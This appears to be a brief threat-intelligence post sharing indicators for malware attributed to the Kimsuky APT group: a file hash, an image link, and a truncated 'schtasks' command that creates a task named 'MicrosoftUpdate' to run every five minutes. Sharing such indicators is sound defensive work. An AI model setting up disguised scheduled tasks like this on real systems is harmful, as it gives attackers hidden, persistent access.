 b91bc5bc74dc056c1286dcbc8f41c09b19e52450b62857d36f454cedab860c55
*schtasks /create /sc minute /mo 5 /tn MicrosoftUpdate 
#APT #Kimsuky